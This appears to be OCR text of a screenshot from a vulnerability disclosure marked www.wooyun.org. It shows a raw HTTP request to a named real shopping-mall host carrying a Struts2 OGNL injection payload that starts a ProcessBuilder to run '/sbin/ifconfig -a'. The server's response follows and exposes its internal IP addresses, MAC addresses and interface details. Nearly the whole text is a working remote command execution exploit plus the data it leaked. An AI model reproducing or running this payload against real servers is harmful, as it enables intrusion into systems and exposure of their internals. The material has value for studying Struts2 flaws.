 Request
Raw Params Headers Hex
GET
/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method:%23_memberAccess%
3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23sm%3d%23parameters.sm%2c
%23a%3dnew+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%23parameters.cmd%
2c%23parameters.args%7d).start().getInputStream()%2c%23s%3dnew+java.util.Scanner(%23a).us
eDelimiter(%23sm)%2c%23str%3d%23s.hasNext()%3f%23s.next()%3anull%2c%23res%3d%40or
g.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23res.print(%23str)%2c
%23res.flush()%2c%23res.close HTTP/1.1
Host: shop.fjnx.com.cn
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CBD909DD789C313779179DB957807C54.node1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 11:16:25 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
Content-Length: 2840
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.172 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f41/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4911030289 errors:0 dropped:0 overruns:0 frame:0
TX packets:5150558406 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2523243568244 (2.2 TiB) TX bytes:2302946723183 (2.0 TiB)
bond0:1 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.174 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:40
inet addr:10.6.2.41 Bcast:10.6.2.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f40/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68641933 errors:0 dropped:0 overruns:0 frame:
TX packets:10750071 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org